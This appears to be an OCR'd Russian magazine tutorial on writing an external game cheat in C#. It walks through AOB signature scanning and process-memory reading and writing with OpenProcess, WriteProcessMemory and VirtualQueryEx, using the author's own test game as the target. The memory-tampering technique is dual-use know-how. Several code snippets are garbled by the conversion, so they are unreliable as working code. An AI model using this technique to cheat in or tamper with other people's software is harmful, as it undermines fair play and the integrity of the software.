

Проблема в том, что после перезапуска игры значение будет уже по другому адресу. Каждый раз отсеивать его нет никакого смысла. Необходимо прибегнуть к сканированию AOB (Array Of Bytes — массив байтов).

При каждом новом открытии приложения из-за рандомизации адресного пространства (ASLR) структура, описывающая игрока, будет находиться на новом месте. Чтобы найти ее, необходимо сначала обнаружить сигнатуру. Сигнатура — это набор не меняющихся в структуре байтов, по которым можно искать в памяти приложения.

После нескольких нажатий на Enter количество жизней изменилось на 55. Снова найдем нужное значение в памяти и откроем регион, в котором оно находится.



Регион памяти

Выделенный байт и есть начало нашего int32-числа. 37 00 00 00 - число 55 в десятичной форме.

Я скопирую небольшой регион памяти и вставлю в блокнот для дальнейшего изучения. Теперь перезапустим приложение и снова найдем значение в памяти. Снова скопируем такой же регион памяти и вставим в блокнот. Начнем сравнение. Цель - найти байты рядом с этой сигнатурой, которые не будут меняться.



Начинаем сравнивать байты

Проверим байты перед структурой.



Бинго!

Как видишь, выделенные байты не изменились, значит, можно попробовать использовать их как сигнатуру. Чем меньше сигнатура, тем быстрее пройдет сканирование. Сигнатура 01 00 00 00 явно будет слишком часто встречаться в памяти. Лучше взять 03 00 00 01 00 00 00. Для начала найдем ее в памяти.



Сигнатура найдена, но она повторяется. Необходима более уникальная последовательность. Попробуем ЕD 03 00 00 01 00 00 00.

В подтверждение уникальности получим такой результат:



Нам необходимо найти отступ от сигнатуры, чтобы получить ее стартовый адрес, а не адрес жизней. Пока сохраним найденную сигнатуру и отложим на некоторое время. Не беспокойся, мы к ней еще вернемся.

#### ЖИЗНЕННЫЙ ЦИКЛ EXTERNAL

Используя функцию OpenProcess, внешние читы получают дескриптор для нужного процесса и вносят необходимые изменения в код (патчинг) или считывают и изменяют переменные внутри памяти игры. Для модификации памяти используются функции ReadProcessMemory и WriteProcess-Memory.

Так как динамическое размещение данных в памяти мешает записать нужные адреса и постоянно к ним обращаться, можно использовать технику поиска АОВ. Жизненный цикл external-чита выглядит так:

- 1. Найти ID процесса.
- 2. Получить дескриптор к этому процессу с нужными правами.
- 3. Найти адреса в памяти.
- 4. Пропатчить что-то, если нужно.
- 5. Отрисовать GUI, если он имеется.
- 6. Считывать или изменять память по мере надобности.

#### ПИШЕМ ВНЕШНИЙ ЧИТ ДЛЯ СВОЕЙ ИГРЫ

Для вызова функций WinAPI из С# используется технология P/Invoke. Для начала работы с этими функциями их нужно задекларировать в коде. Я буду брать готовые декларации с сайта pinvoke.net. Первой функцией будет OpenProcess.



Теперь функция для считывания памяти writeProcessMemory.

out IntPtr lpNumberOfBytesRead);

out IntPtr lpNumberOfBytesWritten);

```
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool WriteProcessMemory(
   IntPtr hProcess,
   IntPtr lpBaseAddress,
   byte[] lpBuffer,
   int nSize,
```
Перед нами встает проблема: для поиска паттерна необходимо собрать все регионы памяти процесса. Для этого нам потребуются функция и структура. Функция VirtualQueryEx:

[DllImport("kernel32.dll")] static extern int VirtualQueryEx(IntPtr hProcess, IntPtr lpAddress, out MEMORY\_BASIC\_INFORMATION lpBuffer, uint dwLength);

Структура MEMORY\_BASIC\_INFORMATION:

```
[StructLayout(LayoutKind.Sequential)]
public struct MEMORY_BASIC_INFORMATION
\{public IntPtr BaseAddress;
    public IntPtr AllocationBase;
    public uint AllocationProtect;
   public IntPtr RegionSize;
   public uint State;
   public uint Protect;
   public uint Type;
```
 $\}$ 

Теперь можно приступить к написанию кода для самого чита. Первым делом найдем игру.

```
private static int WaitForGame()
\{
```

```
while (true)
\{var prcs = Process.GetProcessesByName("SimpleConsoleGame");
    if (prcs.length != 0)\{return prcs.First().Id;
    \}
```
Thread.Sleep(150);

```
\mathcal{F}
```
 $\{$ 

}

Затем откроем дескриптор к нашей игре.

```
private static IntPtr GetGameHandle(int id)
```
return WinAPI.OpenProcess(WinAPI.ProcessAccessFlags.All, false, id);  $\}$ 

Совместим все это в начальном коде.

Console. Title = "External Cheat Example"; Console.ForegroundColor = ConsoleColor.White;

Console.WriteLine("Waiting for game process..");

var  $processId = WaitForGame()$ ;

Console.WriteLine(\$"Game process found. ID: {processId}");

var handle = GetGameHandle(processId);

(handle == IntPtr.Zero) if

 $\{$ CriticalError("Error. Process handle acquirement failed.\n" + "Insufficient rights?"); }

Console.WriteLine(\$"Handle was acquired: 0x{handle.ToInt32():X}"); Console.ReadKey(true);

Мы найдем ID процесса, затем получим его дескриптор и, если что, выведем сообщение об ошибке. Имплементация CriticalError(string) не так важ-Ha.

После этого мы уже можем перейти к поиску паттерна в памяти. Создадим общий класс, в котором будут все функции для работы с памятью. Назовем его MemoryManager. Затем сделаем класс MemoryRegion для описания региона памяти. В MEMORY\_BASIC\_INFORMATION много лишних данных, которые не следует передавать дальше, поэтому я вынес их в отдельный класс.

#### public class MemoryRegion

```
\{public IntPtr BaseAddress { get; set; }
   public IntPtr RegionSize { get; set; }
   public uint Protect { get; set; }
\}
```
# ЭТО ЧИТЕРСТВО!

УЧИМСЯ ВЗЛАМЫВАТЬ ИГРЫ И ПИСАТЬ ЧИТЫ **HA ПРОСТОМ ПРИМЕРЕ** 

Это все, что нам нужно: стартовый адрес региона, его размер и его защита. Теперь получим все регионы памяти. Как это делается?

- 1. Получаем информацию о регионе памяти на нулевом адресе.
- 2. Проверяем статус и защиту региона. Если все в порядке добавляем его В СПИСОК.
- 3. Получаем информацию о следующем регионе.
- 4. Проверяем и добавляем его в список. 5. Продолжаем по кругу.

public List<MemoryRegion> QueryMemoryRegions() { long curr =  $0;$ var regions = new List<MemoryRegion>();

while (true)  $\{$ try { var memDump = WinAPI.VirtualQueryEx(\_processHandle, ( IntPtr) curr, out var memInfo, 28);  $if$  (memDump == 0) break; if ((memInfo.State &  $0x1000$ ) !=  $0x86$  (memInfo.Protect &  $0x100) == 0)$  $\{$ 

regions.Add(new MemoryRegion





 $\}$ 

После получения регионов просканируем их на наличие нужного нам паттерна. Паттерн состоит из частей двух типов - известного и неизвестного (меняющийся байт): например, 00 ?? ?? FB. Создадим интерфейс для описания этих частей.

interface IMemoryPatternPart

 $\{$ bool Matches(byte b);  $\}$ 

Теперь опишем ту часть, которая имеет известный байт.

public class MatchMemoryPatternPart : IMemoryPatternPart

 $\{$ public byte ValidByte { get; }

public MatchMemoryPatternPart(byte valid)

 $\{$ ValidByte = valid;

 $\}$ 

 $\}$ 

 $\}$ 

public bool Matches(byte b) => ValidByte == b;

То же самое провернем со вторым типом.



ί public bool Matches(byte b) => true;

Теперь сделаем парсинг паттерна из строки.



if (!byte.TryParse(part, NumberStyles.HexNumber, null, out var result))  $\{$ 

throw new Exception("Invalid pattern.");

\_patternParts.Add(new MatchMemoryPatternPart(result));

}

}

 $\}$ 

 $\}$ 

Как уже делалось выше, проверяем, какой это тип части паттерна, парсим

его, если необходимо, и добавляем в список. Надо проверить работу этого метода.



Теперь нам нужно научить наш MemoryManager читать память.

#### public byte[] ReadMemory(IntPtr addr, int size)



Сначала я написал красивую функцию с использованием Linq для сканирования памяти. Но ее выполнение заняло много времени. Затем я переписал метод без использования этой технологии, и все заработало в разы быстрее. Результат оптимизированной функции:



Результат оригинальной функции:

